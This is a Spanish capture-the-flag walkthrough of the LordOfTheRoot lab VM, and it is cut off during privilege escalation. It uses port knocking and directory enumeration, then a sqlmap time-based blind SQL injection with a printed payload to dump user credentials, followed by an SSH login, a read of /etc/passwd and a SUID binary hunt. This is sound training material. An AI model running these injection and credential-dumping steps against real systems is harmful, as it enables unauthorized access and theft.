02/06/2024
TIP
Esta máquina bloquea ICMP, es necesario usar nmap -Pn para escanear la máquina
Reconocimiento
El primer paso como siempre será realizar un escaneo de puertos
┌─[bicho@balam]─[~/lotr]
└─[]=> nmap -sT -Pn -sV 10.0.0.58
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:26 CEST
Nmap scan report for 10.0.0.58
Host is up (0.00055s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.52 seconds
Como podemos ver solo tiene el puerto 22 abierto, vamos a mirar si tuviese algun puerto udp abierto ya que con ssh solo poco podemos hacer
┌─[bicho@balam]─[~/lotr]
└─[]=> sudo nmap -sU -Pn 10.0.0.58
[sudo] password for bicho:
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:27 CEST
Nmap scan report for 10.0.0.58
Host is up (0.00040s latency).
All 1000 scanned ports on 10.0.0.58 are in ignored states.
Not shown: 1000 open|filtered udp ports (no-response)
MAC Address: 08:00:27:E3:A0:A2 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 22.49 seconds
Parece que no hay nada, vamos a conectarnos por ssh a ver que vemos

Podemos ver que el banner tiene el texto “LOTR Knock friend to enter, Easy as 1, 2, 3”, puede ser que el knock se refiera a port knocking y 1, 2, 3 a los puertos que hay que hacer knock, vamos a probar
┌─[bicho@balam]─[~/lotr]
└─[]=> nmap -Pn -r -p1,2,3 10.0.0.58
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:30 CEST
Nmap scan report for 10.0.0.58
Host is up.
PORT STATE SERVICE
1/tcp filtered tcpmux
2/tcp filtered compressnet
3/tcp filtered compressnet
Nmap done: 1 IP address (1 host up) scanned in 3.06 seconds
Ahora deberiamos ver algun puerto abierto más si esto a funcionado
┌─[bicho@balam]─[~/lotr]
└─[]=> nmap -Pn -sT 10.0.0.58
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:31 CEST
Nmap scan report for 10.0.0.58
Host is up (0.00051s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 6.62 seconds
Parece que no hay nada, vamos a escanear todos los puertos para salir de dudas
┌─[bicho@balam]─[~/lotr]
└─[]=> nmap -Pn -sT 10.0.0.58 -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:31 CEST
Stats: 0:00:50 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 32.00% done; ETC: 17:34 (0:01:46 remaining)
Nmap scan report for 10.0.0.58
Host is up (0.0018s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 114.44 seconds
Vamos a ver que hay en ese puerto TCP/1337
┌─[bicho@balam]─[~/lotr]
└─[]=> nmap -sT -Pn -sV -p1337 10.0.0.58
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-02 17:36 CEST
Nmap scan report for 10.0.0.58
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
1337/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds
Parece ser un Apache 2.4.7
┌─[bicho@balam]─[~/lotr]
└─[]=> curl 10.0.0.58:1337
<html>
<img src="/images/iwilldoit.jpg" align="middle">
</html>
Vamos a ver el contenido del archivo a ver si nos da alguna información interesante
┌─[bicho@balam]─[~/lotr]
└─[]=> curl 10.0.0.58:1337/images/iwilldoit.jpg -o iwilldoit.jpg
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 37353 100 37353 0 0 6245k 0 --:--:-- --:--:-- --:--:-- 7295k
┌─[bicho@balam]─[~/lotr]
└─[]=> feh iwilldoit.jpg

Parece ser un meme, no es mucha información asi que vamos a ver lo metadatos
┌─[bicho@balam]─[~/lotr]
└─[]=> exiftool iwilldoit.jpg
ExifTool Version Number : 12.76
File Name : iwilldoit.jpg
Directory : .
File Size : 37 kB
File Modification Date/Time : 2024:06:02 17:39:05+02:00
File Access Date/Time : 2024:06:02 17:39:05+02:00
File Inode Change Date/Time : 2024:06:02 17:39:05+02:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 336
Image Height : 512
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 336x512
Megapixels : 0.172
Vamos a listar el contenido del servidor web con gobuster
┌─[bicho@balam]─[~/lotr]
└─[]=> gobuster dir -u http://10.0.0.58:1337 -w /usr/share/wordlists/discovery/dsstorewordlist.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.58:1337
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/discovery/dsstorewordlist.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.0.0.58:1337/images/]
/.htaccess (Status: 403) [Size: 287]
/.htpasswd (Status: 403) [Size: 287]
/.htpasswds (Status: 403) [Size: 288]
Progress: 1828 / 1829 (99.95%)
===============================================================
Finished
===============================================================
Parece que con ese diccionario no ha habido suerte, vamos a usar otro más completo
┌─[bicho@balam]─[~/lotr]
└─[]=> gobuster dir -u http://10.0.0.58:1337 -w /usr/share/wordlists/discovery/directory-list-2.3-big.txt -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.58:1337
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/discovery/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.0.0.58:1337/images/]
/server-status (Status: 403) [Size: 291]
Progress: 1273833 / 1273834 (100.00%)
===============================================================
Finished
===============================================================
Parece que hemos tenido el mismo resultado, vamos a ver si tenemos acceso al contenido del directorio de la imagen
Vamos a descargarlas y ver que contienen
Podemos ver que son otros memes, si miramos los metadatos, no encontraremos nada, así que vamos a seguir buscando. Intentando encontrar directorios que no estuviesen en el diccionario he encontrado que al intentar acceder a una página inexistente tiene un error 404 personalizado y en esta pagina se encuentra un comentario

Vamos a intentar decodificar con cyberchef el string que hemos encontrado

Parece que hay varias capas de codificación, pero nada que cyberchef no pueda hacer

Vamos a acceder a la página a ver que encontramos

Parece ser un panel de login, vamos a analizar el trafico con burpsuite para ver como se realiza el proceso de autenticacion

Ataque
Parece que realiza una peticion post a index.php con las variables username y password, vamos a intentar atacar este panel mediante sqlmap
┌─[bicho@balam]─[~/lotr]
└─[]=> sqlmap http://10.0.0.58:1337/978345210/index.php --data "username=username&password=password&submit=" --level 5 --risk 3 --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:16:31 /2024-06-02/
...
[18:18:08] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[18:18:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:18:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://10.0.0.58:1337/978345210/profile.php'. Do you want to follow? [Y/n] n
[18:18:32] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[18:18:40] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[18:18:40] [INFO] checking if the injection point on POST parameter 'username' is a false positive
...
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 4861 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=username' AND (SELECT 2467 FROM (SELECT(SLEEP(5)))NyUW)-- hvel&password=password&submit=
---
[18:20:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[18:20:33] [INFO] fetching database names
[18:20:33] [INFO] fetching number of databases
[18:30:33] [INFO] resumed: 4
[18:20:33] [INFO] resuming partial value: informa
[18:20:33] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[18:21:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:21:11] [INFO] adjusting time delay to 1 second due to good response times
tion_schema
[18:21:45] [INFO] retrieved: Webapp
[18:22:05] [INFO] retrieved: mysql
[18:22:21] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[18:23:17] [INFO] fetched data logged to text files under '/home/bicho/.local/share/sqlmap/output/10.0.0.58'
[*] ending @ 18:23:17 /2024-06-02/
De las bases de datos disponibles solo hay una que nos pueda ser util, vamos a intentar listar sus tablas
┌─[bicho@balam]─[~/lotr]
└─[]=> sqlmap http://10.0.0.58:1337/978345210/index.php --data "username=username&password=password&submit=" -D Webapp --tables
___
__H__
___ ___[,]_____ ___ ___ {1.8#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:05:12 /2024-06-02/
[19:05:12] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:05:12] [INFO] resuming back-end DBMS 'mysql'
[19:05:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s7d6h8c96u5...5uu7vq73v1'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=username' AND (SELECT 2467 FROM (SELECT(SLEEP(5)))NyUW)-- hvel&password=password&submit=
---
[19:05:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[19:05:14] [INFO] fetching tables for database: 'Webapp'
[19:05:14] [INFO] fetching number of tables for database 'Webapp'
[19:05:14] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[19:05:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[19:05:23] [INFO] retrieved:
[19:05:33] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[19:05:47] [INFO] fetched data logged to text files under '/home/bicho/.local/share/sqlmap/output/10.0.0.58'
[*] ending @ 19:05:47 /2024-06-02/
Parece que solo hay una tabla Users, vamos a obtener los registros
┌─[bicho@balam]─[~/lotr]
└─[]=> sqlmap http://10.0.0.58:1337/978345210/index.php --data "username=username&password=password&submit=" -D Webapp -T Users --dump
___
__H__
___ ___[)]_____ ___ ___ {1.8#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:07:02 /2024-06-02/
[19:07:02] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:07:02] [INFO] resuming back-end DBMS 'mysql'
[19:07:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=97plm6pr272...7krsj9lqr4'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=username' AND (SELECT 2467 FROM (SELECT(SLEEP(5)))NyUW)-- hvel&password=password&submit=
---
[19:07:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[19:07:04] [INFO] fetching columns for table 'Users' in database 'Webapp'
[19:07:04] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[19:07:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[19:07:22] [INFO] adjusting time delay to 1 second due to good response times
3
[19:07:22] [INFO] retrieved: id
[19:07:28] [INFO] retrieved: username
[19:07:51] [INFO] retrieved: password
[19:08:18] [INFO] fetching entries for table 'Users' in database 'Webapp'
[19:08:18] [INFO] fetching number of entries for table 'Users' in database 'Webapp'
[19:08:18] [INFO] retrieved: 5
[19:08:20] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
...
Database: Webapp
Table: Users
[5 entries]
+----+------------------+----------+
| id | password | username |
+----+------------------+----------+
| 1 | <redacted> | frodo |
| 2 | <redacted> | smeagol |
| 3 | <redacted> | aragorn |
| 4 | <redacted> | legolas |
| 5 | <redacted> | gimli |
+----+------------------+----------+
[19:13:28] [INFO] table 'Webapp.Users' dumped to CSV file '/home/bicho/.local/share/sqlmap/output/10.0.0.58/dump/Webapp/Users.csv'
[19:13:28] [INFO] fetched data logged to text files under '/home/bicho/.local/share/sqlmap/output/10.0.0.58'
[*] ending @ 19:13:28 /2024-06-02/
Ahora tenemos una lista de credenciales, vamos a intentar acceder por ssh con alguno de ellos, por si a alguien le pica la curiosidad este es el contenido de la pagina cuando inicias sesión

Tras conseguir acceder con smeagol vamos a ver el contenido del servidor
┌─[bicho@balam]─[~/lotr]
└─[]=> ssh smeagol@10.0.0.58
...
smeagol@10.0.0.58's password:
...
smeagol@LordOfTheRoot:~$ pwd
/home/smeagol
smeagol@LordOfTheRoot:~$ ls -la
total 112
drwxr-xr-x 16 smeagol smeagol 4096 Sep 23 2015 .
drwxr-xr-x 3 root root 4096 Sep 17 2015 ..
-rw------- 1 smeagol smeagol 30 Sep 23 2015 .bash_history
-rw-r--r-- 1 smeagol smeagol 220 Sep 17 2015 .bash_logout
-rw-r--r-- 1 smeagol smeagol 3637 Sep 17 2015 .bashrc
drwx------ 14 smeagol smeagol 4096 Sep 18 2015 .cache
drwx------ 3 smeagol smeagol 4096 Sep 17 2015 .compiz
drwx------ 15 smeagol smeagol 4096 Sep 17 2015 .config
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Desktop
-rw-r--r-- 1 smeagol smeagol 25 Sep 17 2015 .dmrc
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Documents
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Downloads
-rw-r--r-- 1 smeagol smeagol 8980 Sep 17 2015 examples.desktop
drwx------ 3 smeagol smeagol 4096 Sep 23 2015 .gconf
-rw------- 1 smeagol smeagol 2076 Sep 23 2015 .ICEauthority
drwx------ 3 smeagol smeagol 4096 Sep 17 2015 .local
drwx------ 4 smeagol smeagol 4096 Sep 17 2015 .mozilla
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Music
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Pictures
-rw-r--r-- 1 smeagol smeagol 675 Sep 17 2015 .profile
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Public
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Templates
drwxr-xr-x 2 smeagol smeagol 4096 Sep 17 2015 Videos
-rw------- 1 smeagol smeagol 58 Sep 23 2015 .Xauthority
-rw------- 1 smeagol smeagol 1493 Sep 23 2015 .xsession-errors
-rw------- 1 smeagol smeagol 1549 Sep 22 2015 .xsession-errors.old
smeagol@LordOfTheRoot:~$
Si listamos el contenido de /etc/passwd veremos que solo el usurio smeagol tiene una shell de util (junto con root)
smeagol@LordOfTheRoot:~$ cat /etc/passwd | grep -E "/bin/.*sh"
root:x:0:0:root:/root:/bin/bash
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
smeagol:x:1000:1000:smeagol,,,:/home/smeagol:/bin/bash
Escalada de privilegios
Vamos a ver que binarios son vulnerables a escalada de privilegios
smeagol@LordOfTheRoot:~$ sudo -l
[sudo] password for smeagol:
Sorry, user smeagol may not run sudo on LordOfTheRoot.
Parece que con sudo no podemos ejecutar nada, vamos a ver suid y sgid
smeagol@LordOfTheRoot:~$ find / -perm /4000 2>/dev/null
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/umount
/bin/ping6
/SECRET/door2/file
/SECRET/door1/file
/SECRET/door3/file
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/X
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/sbin/uuidd
/usr/sbin/pppd
Parece que hay unos archivos con suid activado en /SECRET, vamos a ver su contenido
smeagol@LordOfTheRoot:/SECRET$ find . -type f -perm /4000 -exec file {} \;
./door2/file: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=9e50c7cacaf5cc2c78214c81f110c88e61ad0c10, not stripped
./door1/file: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=364b5cbb85546e36256039ce4599eee471bfbf86, not stripped
./door3/file: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=364b5cbb85546e36256039ce4599eee471bfbf86, not stripped
Vemos que los tres ficheros son archivos compilados, vamos a usar un checksum para ver si hay alguno distinto
smeagol@LordOfTheRoot:/SECRET$ find . -type f -perm /4000 -exec md5sum {} \;
bb0e0e4439b5039e71405f8a1b6d5c0c ./door2/file
f0c663095117d908e16412570d2c6252 ./door1/file
f0c663095117d908e16412570d2c6252 ./door3/file
Parece que el que se encuentra en door2 es distinto a los otros, vamos a usar strings para ver si es vulnerable a algun tipo de ataque
smeagol@LordOfTheRoot:/SECRET$ strings door2/file
/lib/ld-linux.so.2
,x!L
libc.so.6
_IO_stdin_used
strcpy
exit
printf
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
QVh]
[^_]
Syntax: %s <input string>
;*2$"
GCC: (Ubuntu 4.8.4-2ubuntu1~14.04) 4.8.4
GCC: (Ubuntu 4.8.2-19ubuntu1) 4.8.2
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got
.got.plt
.data
.bss
.comment
crtstuff.c
__JCR_LIST__
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
completed.6591
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
buf.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
data_start
printf@@GLIBC_2.0
_edata
_fini
strcpy@@GLIBC_2.0
__data_start
__gmon_start__
exit@@GLIBC_2.0
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_end
_start
_fp_hw
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
_init
Parece que no va a ser el caso, vamos a ejecutarlo a ver que sucede
smeagol@LordOfTheRoot:/SECRET$ door2/file
Syntax: door2/file <input string>
smeagol@LordOfTheRoot:/SECRET$ door2/file hola
smeagol@LordOfTheRoot:/SECRET$ ls
door1 door2 door3
smeagol@LordOfTheRoot:/SECRET$ ls door2/
file
Parece que no hace nada, vamos a intentar invocar una shell
smeagol@LordOfTheRoot:/SECRET$ door2/file /bin/bash
smeagol@LordOfTheRoot:/SECRET$
No ha habido suerte, vamos a buscar otras formas de escalar privilegios
smeagol@LordOfTheRoot:/SECRET$ ps -aux | grep root | grep -v "\["
root 1 0.0 0.3 4608 3552 ? Ss 09:14 0:01 /sbin/init
root 374 0.0 0.1 3020 1956 ? S 09:15 0:00 upstart-udev-bridge --daemon
root 378 0.0 0.2 12656 3028 ? Ss 09:15 0:00 /lib/systemd/systemd-udevd --daemon
root 504 0.0 0.3 4224 3116 ? Ss 09:15 0:00 /lib/systemd/systemd-logind
root 505 0.0 0.2 4888 2400 ? Ss 09:15 0:00 /usr/sbin/bluetoothd
...
root 1175 0.0 4.3 326876 44836 ? Ssl 09:15 0:05 /usr/sbin/mysqld
...
Parece que el servicio de mysql esta corriendo como usuario root, vamos a intentar comprometerlo
smeagol@LordOfTheRoot:/SECRET$ mysql --version
